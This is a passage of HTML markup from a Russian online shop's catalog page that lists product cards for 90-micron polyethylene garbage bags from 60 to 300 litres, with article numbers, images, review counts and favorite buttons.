                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13476" data-id="13476">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-90-mkm/meshki-140l-90/" class="detail-slider" data-src="/upload/iblock/6f6/bkgxhvi5wqj8u094i5mztak0gy7tuny6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6f6/bkgxhvi5wqj8u094i5mztak0gy7tuny6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100038</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-90-mkm/meshki-140l-90/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 140 литров 90 мкм, полиэтиленовые ПВД, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13478" data-id="13478">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-150-litrov/150l-90/" class="detail-slider" data-src="/upload/iblock/e20/eognlfp8xbhpyx2kogmpe82ifwchf354.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e20/eognlfp8xbhpyx2kogmpe82ifwchf354.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-150-litrov/150l-90/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 150 литров 90 мкм белые, в пачках</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13482" data-id="13482">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_13482_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-pvd-160l-90-mkm/" class="detail-slider" data-src="/upload/iblock/136/ga1oosxswog242eiq9pyzxzrjodssh4p.jpg">
                <span class="image">
                                    <img src="/upload/iblock/136/ga1oosxswog242eiq9pyzxzrjodssh4p.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100055</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-pvd-160l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 160л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13495" data-id="13495">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_13495_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-90-mkm/meshki-dlya-musora-pvd-170l-90-mkm/" class="detail-slider" data-src="/upload/iblock/4d8/aj831ur6kxn07ezoe182jb1vsh02j94i.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4d8/aj831ur6kxn07ezoe182jb1vsh02j94i.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100063</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-90-mkm/meshki-dlya-musora-pvd-170l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 170л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13503" data-id="13503">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_13503_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-musora-pvd-300l-90-mkm/" class="detail-slider" data-src="/upload/iblock/67d/5fj1z7eioxc58rnjtrectm2anirx35uy.jpg">
                <span class="image">
                                    <img src="/upload/iblock/67d/5fj1z7eioxc58rnjtrectm2anirx35uy.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100136</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-musora-pvd-300l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 300л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13576" data-id="13576">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_13576_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-60l-90-mkm/" class="detail-slider" data-src="/upload/iblock/295/k11ugvc62c768hm0ypgu2b8jr4go1xrt.jpg">
                <span class="image">
                                    <img src="/upload/iblock/295/k11ugvc62c768hm0ypgu2b8jr4go1xrt.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100162</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-60l-90-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 60л 90 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13602" data-id="13602">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
